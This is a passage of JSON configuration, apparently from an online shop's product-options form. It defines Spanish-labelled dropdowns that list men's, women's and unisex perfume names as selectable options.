HOMME","helptext":""},{"id":35,"value":"CDYLAN BLUE","helptext":""},{"id":36,"value":"CEGOSITE PLATINUM","helptext":""},{"id":37,"value":"CELYSIUM","helptext":""},{"id":38,"value":"CEROS","helptext":""},{"id":39,"value":"CEROS FLAME","helptext":""},{"id":40,"value":"CHACIVAT","helptext":""},{"id":41,"value":"CHALLOWEEN MAN","helptext":""},{"id":42,"value":"CHALLOWEEN MAN X","helptext":""},{"id":43,"value":"CHAWAS","helptext":""},{"id":44,"value":"CHUGO","helptext":""},{"id":45,"value":"CIMPACT","helptext":""},{"id":46,"value":"CINVICTUS","helptext":""},{"id":47,"value":"CINVICTUS AQUA","helptext":""},{"id":48,"value":"CINVICTUS PLATINUM","helptext":""},{"id":49,"value":"CINVICTUS VICTORY","helptext":""},{"id":50,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":51,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":52,"value":"CLAYTON","helptext":""},{"id":53,"value":"CLE BEAU","helptext":""},{"id":54,"value":"CLE MALE","helptext":""},{"id":55,"value":"CLE MALE ELIXIR","helptext":""},{"id":56,"value":"CLE MALE LE PARFUM","helptext":""},{"id":57,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":58,"value":"CLEGEND","helptext":""},{"id":59,"value":"CLIGHT BLUE","helptext":""},{"id":60,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":61,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":62,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":63,"value":"CMEGAMARE","helptext":""},{"id":64,"value":"CMOLECULE 01","helptext":""},{"id":65,"value":"COMBRE LEATHER","helptext":""},{"id":66,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":67,"value":"COMBRE NOMADE","helptext":""},{"id":68,"value":"CONE MILLION","helptext":""},{"id":69,"value":"CONE MILLION ELIXIR","helptext":""},{"id":70,"value":"CONE MILLION LUCKY","helptext":""},{"id":71,"value":"CONE MILLION PARFUM","helptext":""},{"id":72,"value":"CONE MILLION ROYAL","helptext":""},{"id":73,"value":"COUD FOR GREATNESS","helptext":""},{"id":74,"value":"COUD WOOD","helptext":""},{"id":75,"value":"CPARIS HILTON","helptext":""},{"id":76,"value":"CPHANTOM","helptext":""},{"id":77,"value":"CPHANTOM PARFUM","helptext":""},{"id":78,"value":"CPOLO BLUE","helptext":""},{"id":79,"value":"CPRADA L´HOMME","helptext":""},{"id":80,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":81,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":82,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":83,"value":"CSPICEBOMB","helptext":""},{"id":84,"value":"CSTARWALKER","helptext":""},{"id":85,"value":"CSTRONGER WITH YOU","helptext":""},{"id":86,"value":"CSWISS ARMY","helptext":""},{"id":87,"value":"CTERRE D´HERMES","helptext":""},{"id":88,"value":"CTHE ONE","helptext":""},{"id":89,"value":"CTOBACCO VANILLE","helptext":""},{"id":90,"value":"CTORINO 22","helptext":""},{"id":91,"value":"CTOY BOY","helptext":""},{"id":92,"value":"CTYGAR","helptext":""},{"id":93,"value":"CULTRAMALE","helptext":""},{"id":94,"value":"CVALENTINO UOMO","helptext":""},{"id":95,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":96,"value":"CVERSACE POUR HOMME","helptext":""},{"id":97,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":98,"value":"CVOYAGER","helptext":""},{"id":99,"value":"CWANTED BY NIGHT","helptext":""},{"id":100,"value":"CY DE YSL","helptext":""},{"id":101,"value":"CY EDP","helptext":""},{"id":102,"value":"D L IMPERATRICE","helptext":""},{"id":103,"value":"D212 SEXY","helptext":""},{"id":104,"value":"D212 VIP ROSE","helptext":""},{"id":105,"value":"DAMOR AMOR","helptext":""},{"id":106,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":107,"value":"DAQUA DE GIO GIA","helptext":""},{"id":108,"value":"DARI","helptext":""},{"id":109,"value":"DATRAPE REEVES","helptext":""},{"id":110,"value":"DBE DELICIOUS","helptext":""},{"id":111,"value":"DBILLIE EILISH","helptext":""},{"id":112,"value":"DBLACK OPIUM","helptext":""},{"id":113,"value":"DBLACK ORCHID","helptext":""},{"id":114,"value":"DBOMBSHELL","helptext":""},{"id":115,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":116,"value":"DBURBERRY HER","helptext":""},{"id":117,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":118,"value":"DCAN CAN","helptext":""},{"id":119,"value":"DCANDY","helptext":""},{"id":120,"value":"DCH","helptext":""},{"id":121,"value":"DCHANCE","helptext":""},{"id":122,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":123,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":124,"value":"DCLOUD","helptext":""},{"id":125,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":126,"value":"DCLOUD PINK","helptext":""},{"id":127,"value":"DCOCO","helptext":""},{"id":128,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":129,"value":"DCRY BABY","helptext":""},{"id":130,"value":"DDAHAB","helptext":""},{"id":131,"value":"DDAISY DREAM","helptext":""},{"id":132,"value":"DDELINA","helptext":""},{"id":133,"value":"DDONNA BORN IN ROME","helptext":""},{"id":134,"value":"DEDEN JUICY APPLE","helptext":""},{"id":135,"value":"DEROS POUR FEMME","helptext":""},{"id":136,"value":"DETERNITY","helptext":""},{"id":137,"value":"DFANTASY","helptext":""},{"id":138,"value":"DFLORA BY GUCCI","helptext":""},{"id":139,"value":"DFLOWERBOMB","helptext":""},{"id":140,"value":"DGOOD GIRL","helptext":""},{"id":141,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":142,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":143,"value":"DGUCCI BLOOM","helptext":""},{"id":144,"value":"DHALLOWEEN","helptext":""},{"id":145,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":146,"value":"DHEIRESS","helptext":""},{"id":147,"value":"DJ´ADORE","helptext":""},{"id":148,"value":"DKENZO FLOWER","helptext":""},{"id":149,"value":"DLA VIDA ES BELLA","helptext":""},{"id":150,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":151,"value":"DLADY MILLION","helptext":""},{"id":152,"value":"DLIBRE","helptext":""},{"id":153,"value":"DLIBRE INTENSE","helptext":""},{"id":154,"value":"DLIGHT BLUE","helptext":""},{"id":155,"value":"DLOST CHERRY","helptext":""},{"id":156,"value":"DMEOW","helptext":""},{"id":157,"value":"DMIRACLE","helptext":""},{"id":158,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":159,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":160,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":161,"value":"DMOD VANILLA","helptext":""},{"id":162,"value":"DMON PARIS","helptext":""},{"id":163,"value":"DMOONLIGHT","helptext":""},{"id":164,"value":"DMY WAY","helptext":""},{"id":165,"value":"DNARCISO FOR HER","helptext":""},{"id":166,"value":"DNO 5","helptext":""},{"id":167,"value":"DOLYMPEA","helptext":""},{"id":168,"value":"DPARIS HILTON","helptext":""},{"id":169,"value":"DPOISON HYPNOTIC","helptext":""},{"id":170,"value":"DRALPH","helptext":""},{"id":171,"value":"DSCANDAL","helptext":""},{"id":172,"value":"DSELENA GOMEZ","helptext":""},{"id":173,"value":"DSORBETO ROSSO","helptext":""},{"id":174,"value":"DSWEET LIKE CANDY","helptext":""},{"id":175,"value":"DTHANK U NEXT","helptext":""},{"id":176,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":177,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":178,"value":"DVANILLA LACE","helptext":""},{"id":179,"value":"DVERY GOOD GIRL","helptext":""},{"id":180,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":181,"value":"DVIVA LA JUICY","helptext":""},{"id":182,"value":"DVOCE VIVA","helptext":""},{"id":183,"value":"DYELLOW DIAMOND","helptext":""},{"id":184,"value":"UAFTERNOON SWIMM","helptext":""},{"id":185,"value":"UAMBER OUD GOLD","helptext":""},{"id":186,"value":"UANOTHER 13","helptext":""},{"id":187,"value":"UAPRES L AMOUR","helptext":""},{"id":188,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":189,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":190,"value":"UBERGAMOT 22","helptext":""},{"id":191,"value":"UCHERRY SMOKE","helptext":""},{"id":192,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":193,"value":"option_194","helptext":""},{"id":194,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":195,"value":"UELECTRIC CHERRY","helptext":""},{"id":196,"value":"UERBA PURA","helptext":""},{"id":197,"value":"UFUCKING FABULOUS","helptext":""},{"id":198,"value":"UHAYATI","helptext":""},{"id":199,"value":"UIMAGINATION","helptext":""},{"id":200,"value":"UINSTANT CRUSH","helptext":""},{"id":201,"value":"UKING BHARARA","helptext":""},{"id":202,"value":"UL IMMENSITE","helptext":""},{"id":203,"value":"UMETEORE","helptext":""},{"id":204,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":205,"value":"UPACIFIC CHILL","helptext":""},{"id":206,"value":"USANTAL 33","helptext":""},{"id":207,"value":"USILVER MOUNTAIN","helptext":""},{"id":208,"value":"UVALAYA","helptext":""},{"id":209,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-2","type":"select","label":"Seleccionar 2","label_on_cart":"2","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 BLACK","helptext":""},{"id":8,"value":"C360 RED","helptext":""},{"id":9,"value":"C9PM","helptext":""},{"id":10,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":11,"value":"CALLURE SPORT","helptext":""},{"id":12,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":13,"value":"CAMBER OUD ROUGE","helptext":""},{"id":14,"value":"CANGEL SHARE","helptext":""},{"id":15,"value":"CAQUA DE GIO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":17,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":18,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":19,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":20,"value":"CARMANI CODE","helptext":""},{"id":21,"value":"CAVENTUS","helptext":""},{"id":22,"value":"CAVENTUS ABSOLU","helptext":""},{"id":23,"value":"CBAD BOY","helptext":""},{"id":24,"value":"CBAD BOY COBALT","helptext":""},{"id":25,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":26,"value":"CBLACK PHANTOM","helptext":""},{"id":27,"value":"CBLEU","helptext":""},{"id":28,"value":"CBORN IN ROME","helptext":""},{"id":29,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":30,"value":"CBOSS BOTTLED","helptext":""},{"id":31,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":32,"value":"CBOSS THE SCENT","helptext":""},{"id":33,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":34,"value":"CCH MEN","helptext":""},{"id":35,"value":"CCK ONE","helptext":""},{"id":36,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":37,"value":"CCOSTA AZURRA","helptext":""},{"id":38,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":39,"value":"CDIOR HOMME","helptext":""},{"id":40,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":41,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":42,"value":"CDYLAN BLUE","helptext":""},{"id":43,"value":"CEGOSITE PLATINUM","helptext":""},{"id":44,"value":"CELYSIUM","helptext":""},{"id":45,"value":"CEROS","helptext":""},{"id":46,"value":"CEROS FLAME","helptext":""},{"id":47,"value":"CETERNITY","helptext":""},{"id":48,"value":"CEXPLORER","helptext":""},{"id":49,"value":"CFAHRENHEIT","helptext":""},{"id":50,"value":"CFICO DE AMALFI","helptext":""},{"id":51,"value":"CFIERCE","helptext":""},{"id":52,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":53,"value":"CGREEN IRISH TWEED","helptext":""},{"id":54,"value":"CGUILTY","helptext":""},{"id":55,"value":"CHACIVAT","helptext":""},{"id":56,"value":"CHALLOWEEN MAN","helptext":""},{"id":57,"value":"CHALLOWEEN MAN X","helptext":""},{"id":58,"value":"CHAWAS","helptext":""},{"id":59,"value":"CHUGO","helptext":""},{"id":60,"value":"CIMPACT","helptext":""},{"id":61,"value":"CINVICTUS","helptext":""},{"id":62,"value":"CINVICTUS AQUA","helptext":""},{"id":63,"value":"CINVICTUS PLATINUM","helptext":""},{"id":64,"value":"CINVICTUS VICTORY","helptext":""},{"id":65,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":66,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":67,"value":"CLAYTON","helptext":""},{"id":68,"value":"CLE BEAU","helptext":""},{"id":69,"value":"CLE MALE","helptext":""},{"id":70,"value":"CLE MALE ELIXIR","helptext":""},{"id":71,"value":"CLE MALE LE PARFUM","helptext":""},{"id":72,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":73,"value":"CLEGEND","helptext":""},{"id":74,"value":"CLIGHT BLUE","helptext":""},{"id":75,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":76,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":77,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":78,"value":"CMEGAMARE","helptext":""},{"id":79,"value":"CMOLECULE 01","helptext":""},{"id":80,"value":"COMBRE LEATHER","helptext":""},{"id":81,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":82,"value":"COMBRE NOMADE","helptext":""},{"id":83,"value":"CONE MILLION","helptext":""},{"id":84,"value":"CONE MILLION ELIXIR","helptext":""},{"id":85,"value":"CONE MILLION LUCKY","helptext":""},{"id":86,"value":"CONE MILLION PARFUM","helptext":""},{"id":87,"value":"CONE MILLION ROYAL","helptext":""},{"id":88,"value":"COUD FOR GREATNESS","helptext":""},{"id":89,"value":"COUD WOOD","helptext":""},{"id":90,"value":"CPARIS HILTON","helptext":""},{"id":91,"value":"CPHANTOM","helptext":""},{"id":92,"value":"CPHANTOM PARFUM","helptext":""},{"id":93,"value":"CPOLO BLUE","helptext":""},{"id":94,"value":"CPRADA L´HOMME","helptext":""},{"id":95,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":96,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":97,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":98,"value":"CSPICEBOMB","helptext":""},{"id":99,"value":"CSTARWALKER","helptext":""},{"id":100,"value":"CSTRONGER WITH YOU","helptext":""},{"id":101,"value":"CSWISS ARMY","helptext":""},{"id":102,"value":"CTERRE D´HERMES","helptext":""},{"id":103,"value":"CTHE ONE","helptext":""},{"id":104,"value":"CTOBACCO VANILLE","helptext":""},{"id":105,"value":"CTORINO 22","helptext":""},{"id":106,"value":"CTOY BOY","helptext":""},{"id":107,"value":"CTYGAR","helptext":""},{"id":108,"value":"CULTRAMALE","helptext":""},{"id":109,"value":"CVALENTINO UOMO","helptext":""},{"id":110,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":111,"value":"CVERSACE POUR HOMME","helptext":""},{"id":112,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":113,"value":"CVOYAGER","helptext":""},{"id":114,"value":"CWANTED BY NIGHT","helptext":""},{"id":115,"value":"CY DE YSL","helptext":""},{"id":116,"value":"CY EDP","helptext":""},{"id":117,"value":"D L IMPERATRICE","helptext":""},{"id":118,"value":"D212 SEXY","helptext":""},{"id":119,"value":"D212 VIP ROSE","helptext":""},{"id":120,"value":"DAMOR AMOR","helptext":""},{"id":121,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":122,"value":"DAQUA DE GIO GIA","helptext":""},{"id":123,"value":"DARI","helptext":""},{"id":124,"value":"DATRAPE REEVES","helptext":""},{"id":125,"value":"DBE DELICIOUS","helptext":""},{"id":126,"value":"DBILLIE EILISH","helptext":""},{"id":127,"value":"DBLACK OPIUM","helptext":""},{"id":128,"value":"DBLACK ORCHID","helptext":""},{"id":129,"value":"DBOMBSHELL","helptext":""},{"id":130,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":131,"value":"DBURBERRY HER","helptext":""},{"id":132,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":133,"value":"DCAN CAN","helptext":""},{"id":134,"value":"DCANDY","helptext":""},{"id":135,"value":"DCH","helptext":""},{"id":136,"value":"DCHANCE","helptext":""},{"id":137,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":138,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":139,"value":"DCLOUD","helptext":""},{"id":140,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":141,"value":"DCLOUD PINK","helptext":""},{"id":142,"value":"DCOCO","helptext":""},{"id":143,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":144,"value":"DCRY BABY","helptext":""},{"id":145,"value":"DDAHAB","helptext":""},{"id":146,"value":"DDAISY DREAM","helptext":""},{"id":147,"value":"DDELINA","helptext":""},{"id":148,"value":"DDONNA BORN IN ROME","helptext":""},{"id":149,"value":"DEDEN JUICY APPLE","helptext":""},{"id":150,"value":"DEROS POUR FEMME","helptext":""},{"id":151,"value":"Descripción","helptext":""},{"id":152,"value":"DETERNITY","helptext":""},{"id":153,"value":"DFANTASY","helptext":""},{"id":154,"value":"DFLORA BY GUCCI","helptext":""},{"id":155,"value":"DFLOWERBOMB","helptext":""},{"id":156,"value":"DGOOD GIRL","helptext":""},{"id":157,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":158,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":159,"value":"DGUCCI BLOOM","helptext":""},{"id":160,"value":"DHALLOWEEN","helptext":""},{"id":161,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":162,"value":"DHEIRESS","helptext":""},{"id":163,"value":"DJ´ADORE","helptext":""},{"id":164,"value":"DKENZO FLOWER","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA","helptext":""},{"id":166,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":167,"value":"DLADY MILLION","helptext":""},{"id":168,"value":"DLIBRE","helptext":""},{"id":169,"value":"DLIBRE INTENSE","helptext":""},{"id":170,"value":"DLIGHT BLUE","helptext":""},{"id":171,"value":"DLOST CHERRY","helptext":""},{"id":172,"value":"DMEOW","helptext":""},{"id":173,"value":"DMIRACLE","helptext":""},{"id":174,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":175,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":176,"value":"DMISS DIOR ROSES N ´ROSES","helptext":""},{"id":177,"value":"DMOD VANILLA","helptext":""},{"id":178,"value":"DMON PARIS","helptext":""},{"id":179,"value":"DMOONLIGHT","helptext":""},{"id":180,"value":"DMY WAY","helptext":""},{"id":181,"value":"DNARCISO FOR HER","helptext":""},{"id":182,"value":"DNO 5","helptext":""},{"id":183,"value":"DOLYMPEA","helptext":""},{"id":184,"value":"DPARIS HILTON","helptext":""},{"id":185,"value":"DPOISON HYPNOTIC","helptext":""},{"id":186,"value":"DRALPH","helptext":""},{"id":187,"value":"DSCANDAL","helptext":""},{"id":188,"value":"DSELENA GOMEZ","helptext":""},{"id":189,"value":"DSORBETO ROSSO","helptext":""},{"id":190,"value":"DSWEET LIKE CANDY","helptext":""},{"id":191,"value":"DTHANK U NEXT","helptext":""},{"id":192,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":193,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":194,"value":"DVANILLA LACE","helptext":""},{"id":195,"value":"DVERY GOOD GIRL","helptext":""},{"id":196,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":197,"value":"DVIVA LA JUICY","helptext":""},{"id":198,"value":"DVOCE VIVA","helptext":""},{"id":199,"value":"DYELLOW DIAMOND","helptext":""},{"id":200,"value":"UAFTERNOON SWIMM","helptext":""},{"id":201,"value":"UAMBER OUD GOLD","helptext":""},{"id":202,"value":"UANOTHER 13","helptext":""},{"id":203,"value":"UAPRES L AMOUR","helptext":""},{"id":204,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":205,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":206,"value":"UBERGAMOT 22","helptext":""},{"id":207,"value":"UCHERRY SMOKE","helptext":""},{"id":208,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":209,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":210,"value":"UELECTRIC CHERRY","helptext":""},{"id":211,"value":"UERBA PURA","helptext":""},{"id":212,"value":"UFUCKING FABULOUS","helptext":""},{"id":213,"value":"UHAYATI","helptext":""},{"id":214,"value":"UIMAGINATION","helptext":""},{"id":215,"value":"UINSTANT CRUSH","helptext":""},{"id":216,"value":"UKING BHARARA","helptext":""},{"id":217,"value":"UL IMMENSITE","helptext":""},{"id":218,"value":"UMETEORE","helptext":""},{"id":219,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":220,"value":"UPACIFIC CHILL","helptext":""},{"id":221,"value":"USANTAL 33","helptext":""},{"id":222,"value":"USILVER MOUNTAIN","helptext":""},{"id":223,"value":"UVALAYA","helptext":""},{"id":224,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-3","type":"select","label":"Seleccionar 3","label_on_cart":"3","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE D´HERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD 